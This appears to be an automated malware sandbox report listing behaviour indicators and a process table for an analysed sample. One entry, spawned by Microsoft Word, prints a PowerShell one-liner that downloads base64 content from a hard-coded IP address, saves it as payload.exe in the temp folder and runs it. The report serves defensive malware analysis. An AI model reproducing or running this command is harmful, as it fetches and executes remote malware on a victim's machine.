




- ILSpy.exe (PID: 1744)
Loads dropped or rewritten executable
- ILSpy.exe (PID: 1744)
SUSPICIOUS


Starts Microsoft Office Application
- chrome.exe (PID: 2504)
- WINWORD.EXE (PID: 3948)
Application launched itself
- WINWORD.EXE (PID: 3948)

Creates files in the user directory
- powershell.exe (PID: 2704)
- powershell.exe (PID: 2116)
- ILSpy.exe (PID: 1744)
Executable content was dropped or overwritten
- powershell.exe (PID: 2704)
- powershell.exe (PID: 2116)
- payload.exe (PID: 3704)
- payload.exe (PID: 1772)
- WinRAR.exe (PID: 1448)
Creates files in the program directory
- ILSpy.exe (PID: 1744)
INFO
Application launched itself
- chrome.exe (PID: 2504)
Reads the hosts file
- chrome.exe (PID: 940)
- chrome.exe (PID: 2504)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3624)
- WINWORD.EXE (PID: 3948)
Reads Internet Cache Settings
- chrome.exe (PID: 2504)
Creates files in the user directory
- WINWORD.EXE (PID: 3948)
Manual execution by user
- explorer.exe (PID: 3108)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
75
Monitored processes
33
Malicious processes
8
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 252 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=1020,17752231922274699506,17386446656264070190,131072 --enable-features=PasswordImport --disable-gpu-compositing --lang=en-US --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=17273392035418004575 --renderer-client-id=9 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=1112 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 272 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=1020,17752231922274699506,17386446656264070190,131072 --enable-features=PasswordImport --lang=en-US --no-sandbox --service-request-channel-token=2578414999086497685 --mojo-platform-channel-handle=2044 /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 492 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=1020,17752231922274699506,17386446656264070190,131072 --enable-features=PasswordImport --disable-gpu-compositing --lang=en-US --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=706119630030158352 --renderer-client-id=11 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=496 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||

| 664 | "C:\Windows\System32\cmd.exe" /S /C powershell $webClient = New-Object System.Net.WebClient;$path = $env:temp + '\payload.exe';$payload = $webClient.DownloadString('http://87.121.98.55/loader.html');[System.IO.File]::WriteAllBytes($path, [Convert]::FromBase64String($payload));Start-Process $path | C:\Windows\System32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 908 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=1020,17752231922274699506,17386446656264070190,131072 --enable-features=PasswordImport --lang=en-US --extension-process --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=9778592762147337678 --renderer-client-id=4 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=2504 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 940 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=1020,17752231922274699506,17386446656264070190,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=network --service-request-channel-token=696257613208944946 --mojo-platform-channel-handle=1592 /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | chrome.exe | ||||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 944 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=1020,17752231922274699506,17386446656264070190,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=utility --service-request-channel-token=11424640123825638674 --mojo-platform-channel-handle=1692 --ignored=" --type=renderer " /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||


